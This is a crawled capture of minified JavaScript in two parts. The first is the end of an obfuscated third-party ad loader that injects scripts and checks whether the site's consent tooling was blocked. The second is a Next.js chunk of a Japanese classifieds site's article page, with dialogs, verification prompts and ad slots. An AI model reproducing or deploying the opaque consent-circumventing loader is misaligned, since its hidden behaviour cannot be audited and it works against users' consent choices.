c=document[r(1232)](r(2667))[0],l=r(2358)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(1056)):r(1938)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(2253)):r(725)===n[r(1352)]||r(2873)===n[r(1352)]?n[r(2873)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1707)](r(1389));return d[r(2262)]=!0,d[r(1352)]=r(1759),d[r(3160)]=u,c[r(1276)](d),st.A[r(2179)](r(747)[r(2304)](n[r(1352)],r(268))),!0}(t,rt.A[o(302)],e[o(1949)]))}const n=xt(1e4)[o(1314)]((n=>{const r=o,i=!n;return st.A[r(2179)](r(1804)[r(2304)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1f;window[n(564)]?window[n(564)](n(2985),2,(i=>{const o=n;r=i[o(807)],st.A[o(2179)](o(1211),i),!e||i[o(943)]?o(1112)===i[o(1317)]||o(2466)===i[o(1317)]?t(!0):st.A[o(2179)](o(1859),i[o(1317)]):st.A[o(2179)](o(1672),i[o(943)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2982)]([i,s]);return window[n(564)]&&void 0!==r&&window[n(564)](n(2419),2,(t=>{const e=n;st.A[e(2179)](e(2973),t)}),r),a}(0,e[o(2082)]),h=!u),[o(3027),o(2411),o(1888)][o(2330)]((t=>location[o(682)][o(2063)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(564)](n(2985),2,(e=>{const r=n;var i;window[r(2048)]=!(!e[r(943)]||1==(null!==(i=e[r(2558)][r(2317)][1])&&void 0!==i?i:0)),window[r(564)](r(2419),2,(function(){const t=r;st.A[t(2179)](t(150))}),e[r(807)]),t()})),setTimeout((()=>{e(new Error(n(324)))}),104)}))[o(475)]((t=>{const e=o;st.A[e(2321)](e(2561),t)})),st.A[o(2179)](o(2048),window[o(2048)])))}if(e[o(1991)]&&(0,dt.I)(e[o(1991)],r,i,t),wt.A[o(2013)](o(1978),!1)){var p;const t=wt.A[o(2013)](o(1978),!1)[o(429)](",");e[o(798)]=(null!==(p=e[o(798)])&&void 0!==p?p:[])[o(2393)]((e=>t[o(2330)]((t=>e.id[o(2773)](t)))))}e[o(798)]=yt(null!==(s=e[o(798)])&&void 0!==s?s:[]),e[o(669)]=yt(e[o(669)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1619)]((t=>t[r(2943)](e,n))),b[r(2202)](e,n)}),r)[0],[v,y]=bt(g,b[o(2202)][o(2169)](b),r),x=null===(a=window[o(233)])||void 0===a?void 0:a[o(2556)];if(window[o(233)]={...window[o(233)],...v},Array[o(3174)](x)&&x[o(1619)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2900)]))return void st.A[o(2179)](o(2564));const k=await(0,mt.C8)(t,rt.A[o(302)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(798)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(302)]);e[r(300)]=""[r(2304)](t,".")[r(2304)](e[r(300)]),gt(e[r(2900)])}const l=n?(0,mt.XV)(rt.A[r(302)],0):rt.A[r(302)];if(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(503),kind:ht.MN[r(414)],endpoint:l})),null!==(i=e[r(798)])&&void 0!==i&&i[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(826)]))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2027),kind:ht.MN[r(414)],endpoint:l})),null!==(s=e[r(798)])&&void 0!==s&&s[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(1093)]||t[e(1137)]||t[e(2641)]||t[e(3115)]||t[e(1901)]||t[e(2662)]||t[e(967)]||t[e(1404)]||t[e(1309)]||t[e(1601)]))}))&&(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2067),kind:ht.MN[r(414)],endpoint:l})),pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(1105),kind:ht.MN[r(414)],endpoint:l}))),null!==(a=e[r(798)])&&void 0!==a&&a[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>(0,ft.P)(t[e(1093)])&&e(308)===t[e(1093)][e(2878)][e(1352)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1530),kind:ht.MN[r(414)],endpoint:l});pt(r(2433),r(1389),e)}null!==(c=e[r(798)])&&void 0!==c&&c[r(1831)]((t=>{const n=r;var i;return null===(i=t[n(2032)])||void 0===i?void 0:i[n(2330)]((t=>(0,ft.$8)(e[n(2695)],t[n(1093)])))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2582),kind:ht.MN[r(414)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(134)+btoa(location[o(300)]);document[o(2985)](o(886),(()=>window[S]=Date[o(449)]())),window[o(2985)](o(530),(()=>window[S]=Date[o(449)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(270)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(798)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2775)][n(2900)][n(429)]("#")[0]&&(_=window[n(2775)][n(2900)][n(429)]("#")[0],null!==(l=e[n(850)])&&void 0!==l&&l&&c[n(1619)]((t=>{const e=n;var r;return null===(r=document[e(146)](t))||void 0===r?void 0:r[e(2391)]()})),(null===(u=e[n(949)])||void 0===u||u)&&(z={},g[n(1619)]((t=>t[n(1562)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(233)]={...window[n(233)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1003)])&&void 0!==s?s:[]),g[n(1619)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1747)][e(2745)][e(1003)])&&void 0!==r?r:[])})),!M&&e[n(1926)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1926)])}),1e4)),!0}))[o(2120)]()})(e,u,f,m)}catch(x){st.A[n(2321)](x,n(2243),x[n(2472)])}}catch(k){throw k}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js
body_size: 27123
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4298],{11483:(e,t,n)=>{"use strict";n.d(t,{i:()=>p});var a=n(37876),r=n(14232),i=n(21626),s=n(84345),l=n(30479);let o=i.Ay.label.withConfig({componentId:"sc-d5cbeb81-0"})([""," display:inline-flex;align-items:center;user-select:none;:hover{cursor:pointer;}.styled-radio{border-radius:50%;}input:checked + .styled-radio{border-color:",";}input:checked + .styled-radio:after{opacity:1;}&.disabled input + .styled-radio{border-color:",";}&:focus:not(.disabled) .styled-radio,&.focus:not(.disabled) .styled-radio,&:active:not(.disabled) .styled-radio,&.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + .styled-radio{border-color:",";&:after{background:",";}}}"],e=>e.theme.mixins.typography("body2",e.isBold),e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=i.Ay.input.withConfig({componentId:"sc-d5cbeb81-1"})(["display:none;"]),d=i.Ay.div.withConfig({componentId:"sc-d5cbeb81-2"})(["width:18px;height:18px;position:relative;display:flex;justify-content:center;align-items:center;margin:3px;border:solid 2px ",";&:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:",";content:'';opacity:0;}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),x={disabled:!1,isFocus:!1,isError:!1},p=(0,r.forwardRef)((e,t)=>{let n={...x,...e};return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(o,{checked:n.checked,className:[n.isFocus?"focus":"",n.disabled?"disabled":""].join(" "),children:[(0,a.jsxs)("div",{children:[(0,a.jsx)(c,{...n,ref:t,type:"radio",checked:n.checked,label:"",className:[n.isFocus?"focus":""].join(" ")}),(0,a.jsx)(d,{className:"styled-radio"})]}),n.label&&(0,a.jsx)(s._,{ml:2,children:n.label})]}),n.isError&&n.errorMessage&&(0,a.jsx)(l.O,{children:n.errorMessage})]})})},89366:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSP:()=>nx,default:()=>np});var a=n(37876),r=n(14232),i=n(21626),s=n(72910),l=n(84345),o=n(82261),c=n(97314),d=n(5347),x=n(78450),p=n(6437),u=n(43052),h=n(2688);let m=(0,i.Ay)(l._).withConfig({componentId:"sc-6f11024-0"})([""," width:90px;word-break:break-all;"],e=>e.theme.mixins.typography("body2")),g=e=>(0,a.jsxs)(m,{alignItems:"flex-start",flexDirection:"column",className:e.className,children:[(0,a.jsxs)("a",{href:(0,h.A)({prefecture:e.articleOutline.prefecture,categoryGroup:e.articleOutline.category_group,category:e.articleOutline.category,articleKey:e.articleOutline.key,isExternal:!!e.articleOutline.external,isUnderScore:!1,isSP:!1}),className:e.linkClassName,children:[(0,a.jsx)(u.z,{size:"sp",src:e.articleOutline.image_url}),c.X.truncate(e.articleOutline.title,18)]}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.decorated_location_name,6)}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.text,21)})]});var y=n(69831);let b=(0,i.Ay)(l._).withConfig({componentId:"sc-b63a885f-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),j=e=>0===e.relatedArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsxs)(l._,{mb:3,children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:(0,p.X)(e.categoryGroup,e.category,e.largeGenre,e.mediumGenre)}),(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"".concat(c.X.truncate(e.articleTitle,23)," ").concat(e.prefecture.name," ").concat("pet"!==e.categoryGroup.name_en&&x.E.categoryGroupMap[e.categoryGroup.name_en]?x.E.categoryGroupMap[e.categoryGroup.name_en].seoCore:"","を見ている人は、こちらの記事も見ています。")})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(b,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.relatedArticles.map(e=>(0,a.jsx)(g,{articleOutline:e,linkClassName:"gtm_recommend_article_pc"},e.id))})]});var _=n(71240),f=n(24465),v=n(630),C=n(89099),w=n.n(C);let I=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-0"})(["width:max-content;background-color:",";border-radius:","px;",""],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius,e=>e.theme.mixins.typography("body2")),W=i.Ay.span.withConfig({componentId:"sc-b40c83a4-1"})(["font-weight:bold;color:",";"],e=>e.theme.colors.functional.danger.normal),k=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-2"})(["gap:","px;& > *{width:50%;}"],e=>e.theme.spacing[6]),A=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-3"})(["margin-left:","px;color:",";"," word-wrap:nowrap;"],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary,e=>e.theme.mixins.typography("caption1")),R=e=>{let{asPath:t}=(0,C.useRouter)(),[n,i]=(0,r.useState)(!1),s=c.X.convertToUnderscorePath(t),o=(0,r.useCallback)(()=>{i(!1)},[]),p=(0,r.useCallback)(()=>{i(!0)},[]);return e.isOwner&&e.deletable?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:n,onClose:o,children:(0,a.jsxs)(I,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"投稿削除に関しての注意"}),(0,a.jsx)("button",{onClick:o,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsxs)(l._,{my:4,as:"p",children:['取引が終了した場合は、再開・編集が後ほど行える、"受付終了"のご利用をオススメします。',(0,a.jsx)("br",{}),"また、同一内容を複数投稿する行為は ",(0,a.jsx)(W,{children:"禁止"})," としております。",(0,a.jsx)("br",{}),"同じ内容を新規で投稿しなおしたい場合には、投稿"," ",(0,a.jsxs)(W,{children:[x.E.articleRepostDate,"日後"]})," ","から再投稿ボタンで簡単に行えます。"]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"内容を修正したい場合"})," ","- ",(0,a.jsx)("a",{href:"".concat(s,"/edit"),children:"編集"})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"投稿を削除する場合"})," ","-"," ",(0,a.jsx)("a",{href:"".concat(s,"/destroy"),rel:"nofollow",children:"削除"})]}),(0,a.jsxs)(k,{justifyContent:"center",alignItems:"flex-start",children:[(0,a.jsx)(v.f,{block:!0,onClick:o,variant:"neutral",children:"キャンセル"}),e.isRepostable?(0,a.jsx)("a",{href:"".concat(s,"/repost"),children:(0,a.jsx)(v.f,{block:!0,children:"再投稿"})}):(0,a.jsxs)(l._,{children:[(0,a.jsx)(v.f,{block:!0,disabled:!0,children:"再投稿"}),(0,a.jsxs)(d.E,{variant:"caption2",children:["※投稿",x.E.articleRepostDate,"日後から再投稿できます。"]})]})]})]})}),(0,a.jsx)("button",{type:"button",onClick:p,children:(0,a.jsxs)(A,{alignItems:"center",children:[(0,a.jsx)(f.kK,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:" 投稿削除"})]})})]}):null},E=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"古物商許可証認証のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売りますあげますの特定カテゴリで、一定期間に複数回の投稿をいただいています。法令遵守のため、古物商許可証の提出をお願いいたします。"})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"古物商許可証認証はこちら"})}),(0,a.jsx)(l._,{my:3,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["個人の方は、投稿内容を確認させていただきますので、",(0,a.jsx)("a",{target:"_blank",href:"/inquiries/new",children:"ジモティー運営事務局"}),"までご連絡ください。"]})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),O={car:3,pet:2},K=e=>"car"===e.categoryGroup.name_en||"pet"===e.categoryGroup.name_en?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:[e.categoryGroup.name,"カテゴリでは",O[e.categoryGroup.name_en],"回以上投稿される際は、",(0,a.jsx)("br",{}),"トラブル防止のために、個人の場合は身分証、法人の場合は法人が確認できる書類等の提出をお願いいたします。"]})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}):null,G=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売ります・あげますカテゴリの投稿を掲載するために身分証認証が必要です。安心安全にご利用いただくために身分証の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),N=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"法人書類提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"投稿を掲載するために法人認証が必要です。安心安全にご利用いただくために法人が確認できる書類の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/id_card_authentications_for_business",children:(0,a.jsx)(v.f,{block:!0,children:"法人書類を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),F=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"宅建業免許番号登録のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["不動産カテゴリを業として利用する際には、宅建業免許番号の登録が必ず必要です。",(0,a.jsx)("br",{}),"3ヶ月以内に2件以上投稿される場合には業と判断させていただいておりますので、",(0,a.jsx)("br",{}),"法令遵守のため、宅地建物取引免許画像登録ページから登録を行ってください。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"登録いただくまでは、この投稿は掲載されません。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"/real_estate_notary_authentications/new",children:(0,a.jsx)(v.f,{block:!0,children:"登録"})})})})]}),S=(0,i.Ay)(l._).withConfig({componentId:"sc-45f4bd22-0"})(["width:600px;position:fixed;top:58px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),P=e=>{let[t,n]=(0,r.useState)(!0),i=(0,r.useCallback)(()=>n(!1),[]);return e.warningType?(0,a.jsx)(_.h,{isOpen:t,children:(0,a.jsxs)(S,{p:4,children:["antique_dealer_auth"===e.warningType&&(0,a.jsx)(E,{onClose:i}),"repetition_auth"===e.warningType&&(0,a.jsx)(K,{categoryGroup:e.categoryGroup,onClose:i}),"id_card_auth"===e.warningType&&(0,a.jsx)(G,{onClose:i}),"corporation_auth"===e.warningType&&(0,a.jsx)(N,{onClose:i}),"real_estate_notary_auth"===e.warningType&&(0,a.jsx)(F,{onClose:i})]})}):null},q=(0,i.Ay)(l._).withConfig({componentId:"sc-6fdbca7e-0"})(["width:600px;position:fixed;top:182px;left:50%;transform:translate(-50%,0);background-color:",";border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),X={under20yearsOld:{title:"20歳未満の方はご利用できません",message:"お酒カテゴリについては、20歳未満の方は、投稿・問い合せを行なえません。20歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"},under18yearsOld:{title:"18歳未満の方はご利用できません",message:"安心安全にご利用いただくために、18歳未満の方は、投稿・問合せを行えません。18歳未満の方は保護者の方が代わりにご利用ください。18歳以上の場合は、support@jmty.jpに身分証の画像を添付の上ご連絡ください。"}},T=e=>{let t="under_20_years_old"===e.alertReason?X.under20yearsOld:"under_18_years_old"===e.alertReason?X.under18yearsOld:null;return t&&void 0!==e.alertReason?(0,a.jsx)(_.h,{isOpen:!0,children:(0,a.jsxs)(q,{p:4,children:[(0,a.jsx)(l._,{mb:1,children:(0,a.jsx)(d.E,{variant:"title5",bold:!0,as:"div",children:t.title})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,mb:7,children:(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:t.message})})}),(0,a.jsx)(l._,{justifyContent:"center",children:"under_18_years_old"===e.alertReason?(0,a.jsx)("a",{href:"/",children:(0,a.jsx)(v.f,{width:"small",children:"トップ"})}):(0,a.jsx)(v.f,{width:"small",onClick:()=>w().back(),children:"戻る"})})]})}):null};var M=n(90315);let U=i.Ay.div.withConfig({componentId:"sc-58a230f8-0"})(["",""],e=>{if("development"===M.g||"staging"===M.g){var t;return(0,i.AH)(["position:relative;&:before{width:100%;height:100%;position:absolute;display:flex;justify-content:center;align-items:center;opacity:0.6;background-color:",";content:",";}"],e.theme.colors.pallet.pink[200],'"'.concat(null!=(t=e.label)?t:"広告設置箇所",'"'))}return(0,i.AH)([""])}),L=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-5",label:"div-gpt-ad-1498040218147-5",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });\n          <\/script>\n      "}}),D=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-2",id:"div-gpt-ad-1498040218147-2",style:{width:"300px",height:"600px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });\n          <\/script>\n      "}}),H=e=>(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-6",className:e.className,id:"div-gpt-ad-1498040218147-6",style:{width:"300px",height:"250px"},dangerouslySetInnerHTML:{__html:"\n            <script>\n            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });\n          <\/script>\n      "}}),B=i.Ay.div.withConfig({componentId:"sc-839cbee5-0"})(["height:300px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),z=e=>(0,a.jsxs)(B,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,label:"div-gpt-ad-1498040218147-0",id:"div-gpt-ad-1498040218147-0",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-1",className:e.className,id:"div-gpt-ad-1498040218147-1",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });\n            <\/script>\n        "}})]}),J=i.Ay.div.withConfig({componentId:"sc-2ee9ecb-0"})(["height:280px;display:flex;justify-content:space-between;gap:","px;overflow-y:hidden;"],e=>e.theme.spacing[2]),V=e=>(0,a.jsxs)(J,{children:[(0,a.jsx)(U,{suppressHydrationWarning:!0,label:"div-gpt-ad-1498040218147-3",className:e.className,id:"div-gpt-ad-1498040218147-3",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });\n            <\/script>\n        "}}),(0,a.jsx)(U,{suppressHydrationWarning:!0,className:e.className,id:"div-gpt-ad-1498040218147-4",label:"div-gpt-ad-1498040218147-4",style:{width:"336px",height:"280px"},dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });\n            <\/script>\n        "}})]});var Q=n(14762);let Z=(0,i.Ay)(l._).withConfig({componentId:"sc-72be5a9-0"})(["z-index:",";width:100%;position:fixed;bottom:0;background-color:",";border-top:1px solid ",";"],e=>e.theme.zIndex.pcOverlayAd,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border),Y=(0,i.Ay)(U).withConfig({componentId:"sc-72be5a9-1"})(["width:728px;height:90px;margin:0 auto;text-align:center;"]),$=e=>{let t=(0,r.useRef)(null),{methods:{setFooterMarginBottom:n,resetFooterMarginBottom:i}}=(0,Q.u)();(0,r.useEffect)(()=>{t.current&&n(t.current.clientHeight)},[t]);let s=(0,C.useRouter)(),l=()=>{i()};return(0,r.useEffect)(()=>(s.events.on("routeChangeStart",l),()=>{s.events.off("routeChangeStart",l)}),[]),(0,a.jsx)(Z,{className:e.className,ref:t,children:(0,a.jsx)(Y,{suppressHydrationWarning:!0,label:"div-gpt-ad-1614569648782-0",id:"div-gpt-ad-1614569648782-0",dangerouslySetInnerHTML:{__html:"\n              <script>\n              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });\n            <\/script>\n        "}})})},ee=(0,i.Ay)(l._).withConfig({componentId:"sc-17088789-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),et=e=>0===e.ownerArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsx)(l._,{mb:3,children:(0,a.jsxs)(d.E,{variant:"body1",bold:!0,as:"h2",children:[e.userName,"さんのその他の投稿記事："]})}),(0,a.jsx)(y.o,{}),(0,a.jsx)(ee,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.ownerArticles.map(e=>(0,a.jsx)(g,{articleOutline:e},e.id))})]});var en=n(57539);let ea=i.Ay.a.withConfig({componentId:"sc-72cfd265-0"})(["",""],e=>e.theme.mixins.typography("body2")),er=e=>{let 